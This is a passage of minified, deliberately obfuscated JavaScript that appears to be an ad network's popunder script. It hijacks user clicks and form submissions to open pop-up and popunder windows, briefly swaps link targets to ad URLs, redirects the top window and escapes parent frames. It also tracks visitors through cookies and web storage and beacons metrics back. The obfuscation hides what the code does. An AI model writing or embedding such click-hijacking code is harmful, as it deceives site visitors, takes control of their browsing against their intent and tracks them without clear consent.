Date()[H.YK]()-d;if(b(H.fw[H.gK](L)),clearInterval(p),u){let M=l*H.vr||H.vr;L<M?(b(H.pI),Ye(n[H.Ib],H.dr(H.rM,!H.g,H.Za,!H.g,H.zu,H.fj,H.Lk,u,H.Aj,!H.g,H.mM,a))):b(H.xI)}}},H.oj)}var ao=H.C,so=H.G,co=H.h,lo=H.v,uo=H.O,fo=H.W,_a=H.c,Ua=H.p,qa=H.B,Fa=H.Q,Wa=H.V,Ka=H.H,Ba=H.n,Na=H.u,xe=H.dr();xe[ao]=H.tj(H.cr,H.d);xe[so]=H.tj(H.pr,H.d);xe[co]=H.tj(H.Br,H.d);xe[lo]=H.tj(H.Qr,H.d);xe[uo]=H.tj(H.Vr,H.d);xe[fo]=H.tj(H.Hr,H.d);xe[Fa]=H.tj(H.nr,H.d);function Va(e){let n=e[H.cj][H.yj];return Object[H.Gk](xe)[H.Fk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function ja(e){let n=[];return(H.cb in e||H.pb in e)&&n[H.ej](co),H.qk in e&&n[H.ej](lo),H.Bb in e&&typeof e[H.Bb]==H.nM&&n[H.ej](_a),(H.Qb in e||H.Vb in e)&&n[H.ej](fo),(H.Hb in e||H.nb in e)&&n[H.ej](uo),H.Rk in e&&n[H.ej](ao),(H.ub in e||H.zb in e)&&n[H.ej](so),(H.ab in e||H.Xb in e)&&n[H.ej](Ua),(H.Jb in e||H.Ub in e)&&n[H.ej](qa),(H.db in e||H.Zb in e)&&n[H.ej](Wa),H.mk in e&&n[H.ej](Ka),H.ok in e&&n[H.ej](Ba),H.Tk in e&&n[H.ej](Na),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.ej](o);do try{Va(e[H.Ib])[H.S](r),ja(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var po=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),Ha=H.Nr*H.lr*H.vr,$a=H.z;function mo(){let e=H.dr();return Error[H.Pk](e,mo),e[H.Lj]}function Qa(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.fk^e[H.ib](--t);return n>>>H.g}var Ht=class{constructor(){ye(this,H.Ij);ye(this,H.nX,!H.ur);ye(this,H.uX,[]);ye(this,H.zX);ye(this,H.aX,H.dr());ye(this,H.XX);ye(this,H.JX);rj[H.TK](H.UX,()=>{this[H.nX]&&this[H.Xd]()})}setScope(n){this[H.zX]=n}setOptions(n){this[H.Ij]=n}enable(){this[H.nX]=!H.g,this[H.JX]=setInterval(()=>this[H.Xd](),Ha)}disable(){this[H.nX]=!H.ur,this[H.XX]&&clearTimeout(this[H.XX]),this[H.JX]&&clearInterval(this[H.JX])}clearMessages(){this[H.uX]=[]}sendMetrics(){if(!jj[H.PX]||!this[H.Ij]||!this[H.nX]||!this[H.uX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.Ij];if(!n)return;let s=JSON[H.hX](H.dr(H.zX,this[H.zX],H.SZ,H.dr(H.Xa,t,H.Ba,r,H.Zj,o,H.Zi,a,H.ak,Kj[H.ak],H.ii,+new Date),H.uX,this[H.uX])),c=H.dr(H.wk,H.pU),u=new Blob([s],c);jj[H.PX](n+H.ad,u),this[H.BU]()}collectMessage(n){this[H.uX][H.ej](n),this[H.uX][H.HK]>=$a&&this[H.Xd]()}collectErrorMessage(n,t){let r=Qa(t[H.Jd]);if(r in this[H.aX]){this[H.aX][r]++;return}this[H.aX][r]=H.ur,this[H.dX](H.dr(H.QU,n,H.HU,po[H.qr],H.qz,H.dr(H.Jd,t[H.Jd],H.Lj,t[H.Lj]||mo())))}collectDebugMessage(n,t){this[H.dX](H.dr(H.QU,n,H.VU,t,H.HU,po[H.yr]))}};var Un=class extends Ht{collectCookieSyncMessage(n){if(!n){this[H.Tj](H.ZX,new Error(H.ki));return}this[H.Tj](H.ZX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.Ak](H.xM);ze[H.oK][H.Ib][H.cj][H.tk](e),ze[H.oK][H.Ib][H.cj][H.yk](e),ze=ze[H.oK]}}catch(e){}function go(){return ze}var ho=H.a;var Fn=H.X,wo=H.J,me=go(),yo=!H.ur,qn;function Ga(e,n){if(me[H.wb]instanceof Array||(me[H.wb]=[]),me[H.wb][H.ej](e),n&&n[H.S](r=>me[H.wb][H.ej](r)),me[wo])return;me[wo]=!H.g;let t=me[H.Ib][H.Ak](H.xM);t[H.rM]=!H.g,t[H.rj]=e[H.KM],me[H.Ib][H.Qz](H.Ob)[H.g][H.tk](t)}function Za(e){me[Fn]=e}function Wn(){let e=me[Fn];return typeof e>H.x?H.L:e}function et(){return me[Fn]===H.Nr}function vo(){return yo}function Eo(e,n){if(!e||Wn()!==H.L)return;yo=!H.g,qn=H.d[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.ov),H.Vz)[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let t=(n||[])[H.Fk](r=>{let o=(r[H.iK](H.tj(H.rI,H.d))||[])[H.sk]()||void H.g;return H.dr(H.jM,ho,H.kM,qn,H.KM,r,H.MM,o,H.bM,H.d,H.YM,()=>{},H.SM,e[H.SM],H.gM,e[H.gM])});Ga(H.dr(H.jM,ho,H.kM,qn,H.KM,e[H.KM],H.MM,String(e[H.Zj]),H.bM,e[H.Dk],H.EM,e[H.EM],H.YM,Za,H.SM,e[H.SM],H.gM,e[H.gM]),t)}var bo=H.U,So=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=bo[H.sK](e[o]);So[H.sK](e[o])>-H.ur&&So[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*bo[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Nj)!==-H.ur?H.Sj:H.Nj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return k(()=>{e=e[H.qb](H.tj(H.GI[H.gK](n,H.hI)),H.d)[H.qb](H.gZ,H.Nj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Nj)===-H.ur?H.Nj:H.Sj;return e+t+n}function Ke(e,n){try{let t=n[H.Hz]?new URL(e):new URL(e[H.qb](H.sa,H.la)),r=[];return t[H.Qa][H.S]((o,a)=>{var s,c;(s=n[H.OX])!=H.L&&s[H.Sk](a)||r[H.ej](H.dr(H.VJ,((c=n[H.WX])==H.L?void H.g:c[a])||a,H.Mb,o))}),t[H.nz]=H.d,n[H.hj]?r[H.hj]():r[H.Mj](()=>H.UJ-Math[H.lk]()),r[H.S](o=>{t[H.Qa][H.CZ](o[H.VJ],o[H.Mb])}),n[H.Hz]?t[H.cM]():t[H.cM]()[H.qb](H.la,H.sa)}catch(t){return e}}var $t=H.d;jj[H.Z]&&no()[H.F](function(e){$t=e[H.Fk](n=>n[H.Zr](H.lb))[H.Zr](H.Sj)});function Ie(e=H.d){return new Promise(n=>{$t?n(Kn(e,$t)):setTimeout(()=>{n(Kn(e,$t))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():be(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Ja(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.oj);return t}var Xa=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Ja(e))},H.vr)},Le=Xa;function ue(e,n){return n?H.KK:e[H.Fj]||H.d}function Bn(e,n){let t;n&&(t=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.GM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,u]=xj(e,H.ur),l=c,d=xn?H.qj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&ge(e,r)&&!s){let L=r[H.mj];return h=ne(e,l,p,()=>i[H.Jr][H.pM](l,d,p)),$(e,h,H.uz),h||P[H.Tj](H.Pj,new Error(H.az)),h[H.Da]!==void H.g&&h[H.pM](H.sj)[H.Aa](),Xe||(n[H.Dz](),ee?Le(()=>{i[H.Jr][H.wM][H.mj]=L}):i[H.Jr][H.wM]=L),!H.g}if(s){let L=ne(e,c,ue(e,u),()=>i[H.Jr][H.pM](c,d,p));return L||P[H.Tj](H.Pj,new Error(H.az)),$(e,L,H.zz),!H.g}if(l=se||xn?c:H.sj,h=ne(e,l,p,()=>i[H.Jr][H.pM](l,d,p)),$(e,h,H.hM),!h)return P[H.Tj](H.Pj,new Error(H.az)),n&&n[H.CM]&&ge(e,n[H.CM])&&n[H.CM][H.hK](),!H.ur;if(ee||o||a){h[H.Xz](),Br&&(i[H.Jr][H.Xz](),i[H.Jr][H.Db]()),h[H.Da]!==void H.g&&h[H.pM](H.sj)[H.Aa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.wM]=c),s||!(Ge||ve)&&n&&n[H.CM]&&ge(e,n[H.CM])&&n[H.CM][H.hK](),!H.g}function Ya(e,n){let t=e,r=i[H.sr][H.Ak](H.vM);r[H.EM]=H.Rj,r[H.CM]=n,r[H.OM]=t[H.DM](H.Nj)[H.yb]();let o=ro(t);return Object[H.Gk](o)[H.S](a=>{let s=i[H.sr][H.Ak](H.Ud);s[H.wk]=H.gz,s[H.xk]=a[H.yb](),s[H.Mb]=a[H.sk](),r[H.tk](s)}),(i[H.sr][H.fj]||i[H.dK])[H.tk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),o=Ya(t,r),a=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM);o[H.WM](),setTimeout(()=>{let c=i[H.Jr][H.pM](t,r);$(e,c,H.dd),c||P[H.Tj](H.Pj,new Error(H.dd)),o&&o[H.vb][H.yk](o),s&&ge(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.GM),u=c[H.CM]||H.d,l=c[H.mj],d=c[H.mj],p=o,h,L=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.mj]=o,c[H.CM]=L,d=o,p=l,c[H.ea](H.Uz)&&(h=c[H.QE](H.Uz)),c[H.Jz](H.Uz,t?H.d:H.ta),setTimeout(()=>{let M=rj[H.pM](H.d,L,ue(e,a));$(e,M,H.GZ)}),setTimeout(()=>{c[H.mj]=l,c[H.CM]=u,d=l,p=o,h?c[H.Jz](H.Uz,h):c[H.kw](H.Uz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,ue(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.nU)},H.oj);else{let M=ne(e,p,ue(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.dz)}if(Ge){let M=ne(e,d,ue(e,a),()=>i[H.Jr][H.pM](d));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.Zz)}}function Qt(e,n){let [t,r]=xj(e,H.ur),o=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.GM),s;function c(u){try{return ne(e,u,ue(e,r),()=>i[H.Jr][H.oK][H.pM](u))}catch(l){return ne(e,u,ue(e,r),()=>i[H.Jr][H.pM](u))}}if(a&&ge(e,a)){let u=a[H.mj];s=c(t),$(e,s,H.iz),ee?Le(()=>{i[H.Jr][H.wM][H.mj]=u}):i[H.Jr][H.wM]=u}else{let u=c(t);return $(e,u,H.wz),u||P[H.Tj](H.Pj,new Error(H.Iz)),u}return s||P[H.Tj](H.Pj,new Error(H.Iz)),s}function Gt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(Ee||Qr(e)&&!J)){let c=n[H.CM];if(c&&c[H.vM]&&(c[H.ya]===H.lz||c[H.ya]===H.sz)&&c[H.wk]===H.WM){c[H.vM][H.CM]=H.sb,Fe>H.ZJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=l});return}}let a=i[H.sr][H.wM][H.cM]();o||(t=X(t,H.GM),t instanceof HTMLAnchorElement&&(a=t[H.mj]));let s=i[H.Jr][H.pM](a);if($(e,s,H.BM),s)if(ee)n[H.wk]!==H.hK?n[H.La][H.TK](H.hK,function c(u){u[H.Dz](),this[H.fa](H.hK,c,!H.g)},!H.g):n[H.Dz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.wM]=c}else P[H.Tj](H.Pj,new Error(H.BM))}function jn(e,n){let t=X(n,H.GM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.pM](t[H.mj]);if(r){let [o]=xj(e,H.Nr);ve&&(t[H.mj]=o),i[H.Jr][H.wM]=o,$(e,r,H.iJ)}else P[H.Tj](H.Pj,new Error(H.Na))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.pM](r));o||P[H.Tj](H.Pj,new Error(H.Na)),$(e,o,H.Az)}}var mt=class{constructor(){this[H.iX]=H.Xr;this[H.wX]=+new Date;this[H.IX]=!H.ur;this[H.lX]=!H.ur;this[H.sX]=!H.ur;this[H.DX]=!H.ur;this[H.AX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.DM](H.rc)[H.Fk](r=>r[H.ei]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Zd]>H.x&&(this[H.Zd]=!!this[H.wi](H.Xu+n[H.Zj])),!!(!this[H.IX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.Ii]&&(!t||!this[H.Zd])&&!this[H.AX])}disable(){this[H.AX]=!H.g}getPrefetchFallbackReason(n){return this[H.sX]?this[H.DX]?this[H.AX]?H.l:(typeof this[H.Zd]>H.x&&(this[H.Zd]=!!this[H.wi](H.Xu+n[H.Zj])),!n[H.TJ]&&!this[H.Zd]?H.hZ:!n[H.TJ]&&this[H.Zd]?H.Pb:+new Date>this[H.wX]+n[H.ob]*H.vr?H.oZ:this[H.lX]?H.Mw:H.bw):H.QM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.eX](n,t))this[H.wJ](n,r);else if(r)try{r()}catch(o){console[H.li](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.Lz]())[H.Lz](),c=H.Xu+a;this[H.sX]=!H.g,this[H.IX]=!H.g,Kj[H.Rb]=c+H.Nz+s+H.mb,fetch(r+H.KI,H.dr(H.Jw,H.Uw))[H.F](u=>u[H.ud]===H.oj?u[H.vI]():(u[H.ud]===H.eI&&(this[H.AX]=!H.g),!H.ur))[H.F](u=>{if(this[H.IX]=!H.ur,this[H.DX]=!H.g,u){n[H.TJ]=u,this[H.lX]=!H.ur,this[H.wX]=+new Date;try{n[H.TJ][H.cl]&&n[H.TJ][H.cl]!==H.d&&fetch(n[H.TJ][H.cl],H.dr(H.nl,H.ul))[H.Gb](function(l){console[H.qz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.li](l)}})[H.Gb](u=>{if(this[H.IX]=!H.ur,this[H.DX]=!H.g,console[H.li](u),t)try{t()}catch(l){console[H.li](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.TJ]&&n[H.TJ][H.fJ]&&+new Date<this[H.wX]+n[H.ob]*H.vr&&!this[H.lX])}tryToCollectPrefetchImpression(n){return this[H.IJ](n)?(this[H.id](n),[!H.g]):[!H.ur,this[H.wd](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:u}}=n;this[H.lX]=!H.g,fetch(r,H.dr(H.EM,H.YU,H.Jw,H.Uw,H.fj,JSON[H.hX](H.dr(H.tI,o,H.yI,a,H.LI,s,H.NI,c,H.FI,t,H.Oz,u))))[H.F](l=>{[H.gl,H.Cl][H.sK](l[H.ud])!==-H.ur&&t<this[H.iX]&&this[H.id](n,t+H.ur)})[H.Gb](()=>{t<this[H.iX]&&this[H.id](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.fj][H.TK](H.WK,n=>{if(!n[H.Fa])return e(n);if(n[H.Fa][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.Fa][H.g][H.tX],r=n[H.Fa][H.g][H.yX],o=a=>{if(i[H.sr][H.fj][H.fa](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.ww][H.g][H.tX],c=a[H.ww][H.g][H.yX];i[H.Jr][H.Du]/H.A>Math[H.Iw](c-r)&&i[H.Jr][H.Ri]/H.A>Math[H.Iw](s-t)&&e(a)};return i[H.sr][H.fj][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function es(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.pM](r,n,t);return o||P[H.Tj](H.Pj,new Error(H.ez)),o}var To=es;var $n=!H.ur,Oo=()=>{$n=!H.g},ts=()=>((!i[H.Jr][H.xk]||i[H.Jr][H.xk][H.rk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.xk]=H.Lb[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr))),i[H.Jr][H.xk]),ko=e=>H.d[H.gK](e,H.SK)[H.gK](ts()),Re=e=>$n?i[H.Jr][H.Gr][ko(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][ko(e)]=n:i[H.Jr][H.ir][e]=n};var ns=H.vr*H.lr*H.lr*H.ar,Po=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],Co=H.I,Ao=new Date()[H.YK](),rs=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.uU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.qX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.tz](n);try{let o=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));localStorage[o]=JSON[H.hX](H.dr(H.LX,t,H.NX,r,H.zU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.qa]=H.g;this[H.LX]=H.dr();this[H.NX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.wM][H.lJ],c=i[H.sr][H.wM][H.aU]||i[H.sr][H.wM][H.Ck];this[H.XU]=H.Mi[H.gK](r,H.SK)[H.gK](t&&s),this[H.JU]=H.bi[H.gK](r,H.SK)[H.gK](c),this[H.UU]=H.Id[H.gK](r),this[H.dU](n),ht[H.S](u=>{this[H.LX][u]=H.g,this[H.NX][u]=H.g}),!a&&(rs(this,n),this[H.ld](n),o&&(this[H.LX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.tz](n);this[H.LX]=t,this[H.NX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.XU])[H.DM](H.wU))}catch(d){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.XU]][H.DM](H.wU))}catch(d){}try{if(!s){let d=H.tj(H.Ew[H.gK](this[H.XU],H.Yw));s=(i[H.sr][H.Rb][H.iK](d)||[])[H.rk](H.Nr,H.Xr)[H.sk]()[H.DM](H.wU)}}catch(d){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.JU])[H.DM](H.wU))}catch(d){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.JU]][H.DM](H.wU))}catch(d){}}let u=H.dr(),l=H.dr();return ht[H.S]((d,p)=>{u[d]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((d,p)=>{l[d]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.LX,u,H.NX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.UU])&&_e(this[H.UU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.UU])}catch(n){return H.d}}getPreviousClick(){return this[H.qa]}incrementClicks(n){this[H.LX][H.EK]++,this[H.LX][H.bK]++,this[H.qa]=new Date()[H.YK](),this[H.ZU](n)}resetCounters(n){this[H.LX][H.kK]&&this[H.LX][H.kK]--,this[H.LX][H.MK]=H.g,this[H.LX][H.FX]=this[H.LX][H.FX]===void H.g?H.ur:++this[H.LX][H.FX],this[H.qa]=H.g,this[H.ZU](n)}resetCloseCounter(){this[H.LX][H.FX]=H.g}getCloseCounter(){return this[H.LX][H.FX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.iU](n);if(c&&(this[H.LX][H.jK]=new Date()[H.YK](),this[H.LX][H.kK]=H.g,s&&(this[H.NX][H.jK]=new Date()[H.YK](),this[H.NX][H.kK]=H.g)),this[H.LX][H.EK]=H.ur,this[H.LX][H.kK]+=H.ur,s&&(this[H.NX][H.kK]+=H.ur),o&&a){let u=H.d[H.gK](Po)[H.gK](Number(r)[H.cM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.cM](H.Fb)),[d,p]=a[H.DM](H.Cz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[u]||sessionStorage[u],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(d,H.z)||t)&&(M>=parseInt(d,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[u],delete localStorage[u]):(sessionStorage[u]=M+H.ur,localStorage[u]=M+H.ur))}this[H.LX][H.MK]=new Date()[H.YK](),this[H.ZU](n),i[H.Jr][H.vZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.qX](n,this[H.LX],this[H.NX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.Fk](l=>t[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.wU),u=ht[H.Fk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.wU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.XU],c),s&&_e(this[H.JU],u),Re(this[H.XU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.XU]]=c,s&&(i[H.Jr][H.Gr][this[H.JU]]=u),i[H.Jr][H.Gr][this[H.XU]]===c))return}catch(l){}try{let l=new Date;l[H.Ei](l[H.lw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.XU],H.si),i[H.sr][H.Rb]=H.d[H.gK](this[H.XU],H.lb)[H.gK](c,H.OI)[H.gK](l[H.Lz](),H.Di)[H.gK](a||i[H.sr][H.hz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,u=H.OZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(u,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][u]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](u,H.Nz)[H.gK](new Date(c)[H.Lz](),H.Di)[H.gK](a||i[H.sr][H.hz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.OZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(u){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(u){}try{return i[H.sr][H.Rb][H.iK](H.tj(H.Ew[H.gK](a,H.Yw)))}catch(u){}function c(u){return typeof i[H.Jr][u]>H.x||typeof i[H.Jr][u][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][u][a]?(i[H.Jr][u][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.NX][H.jK]+o*H.vr)return[!H.ur,this[H.NX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.LX][H.EK]>H.ur&&t>=this[H.LX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.LX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.LX][H.jK]+o*H.vr)return[!H.ur,this[H.LX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:u,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:d}=n;if(s&&this[H.ld](n),i[H.Jr][H.IU]&&l)return[!H.ur];if(a&&a>this[H.LX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Ao<c)return[!H.ur,c-(new Date()[H.YK]()-Ao)];if(u&&this[H.LX][H.kK]>H.g&&this[H.LX][H.EK]>H.ur&&this[H.LX][H.EK]<=u+H.ur)return[!H.ur];let [p,h]=this[H.iU](n);if(p)return[!H.g];if(d)return this[H.NX][H.kK]>=t?[!H.ur,h]:this[H.LX][H.kK]<d?[!H.ur,h]:[!H.g];if(this[H.LX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.LX][H.EK]&&this[H.LX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.LX][H.MK]+o*H.vr)return[!H.ur,this[H.LX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Po)[H.gK](Number(t)[H.cM](H.Fb)),u=H.d[H.gK](Io)[H.gK](Number(t)[H.cM](H.Fb));(parseInt(localStorage[u]||sessionStorage[u],H.z)||new Date()[H.YK]())+ns<new Date()[H.YK]()&&(delete localStorage[u],delete localStorage[c],delete sessionStorage[u],delete sessionStorage[c]);let d=s&&s[H.DM](H.lp)[H.Fk](L=>L[H.iM]()[H.ei]());if(d&&d[H.HK]&&d[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.DM](H.Cz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var os=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.wM][H.mj]=H.Yi[H.gK](c,H.Si)[H.gK](t,H.sd):i[H.Jr][H.wM][H.mj]=H.Yi[H.gK](c,H.Si)[H.gK](t,H.Dd)}catch(r){}},yt=os;var Qn=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr)),is=e=>new Promise(n=>{rj[Qn]=()=>{b(H.Ai),n(!H.g)};let t=Kj[H.Ak](H.xM);t[H.yj]=H.WZ[H.gK](Qn,H.cZ)[H.gK](Qn,H.lU),(Kj[H.fj]||Kj[H.cj])[H.tk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Zt=is;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.wM][H.qb](e)}catch(r){}}var xo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,zo=!H.ur,Jn=!H.ur,as=e=>{e===xo&&(Et=!H.g)},Jt=(e,n,t,r)=>{if(Et)return H.L;let o=H.yz[H.gK](Number(e)[H.cM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.hj]():a;for(let c of s)try{let u=c(H.dr(H.sJ,!H.g,H.DJ,n));if(as(u[H.Ju]),r===u[H.sU])return c}catch(u){}return H.L},ss=e=>{let n=new Date(new 